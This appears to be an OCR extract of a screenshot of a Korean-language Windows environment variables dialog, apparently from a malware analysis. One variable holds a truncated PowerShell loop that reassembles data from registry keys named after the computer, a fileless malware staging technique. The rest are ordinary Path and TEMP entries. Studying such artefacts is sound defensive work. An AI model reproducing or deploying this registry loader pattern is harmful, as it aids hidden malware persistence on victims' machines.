 변수 값
DESKTOP-BA1 90 for ($i=0;$i -le 562;$i++){$c="HKCU:₩SOFTWARE₩"+$env:computername+"0";Try{$a=$a+(Get-ItemProperty -pa...
Path C:₩Users₩K₩AppData₩Local₩Microsoft₩WindowsApps;;C:₩Users₩K₩AppData₩Local₩Programs₩Fiddler
TEMP C:₩Users₩K₩AppData₩Local₩Temp
TMP C:₩Users₩K₩AppData₩Local₩Temp
새로 만들기(N)... 편집(E)... 삭제(D)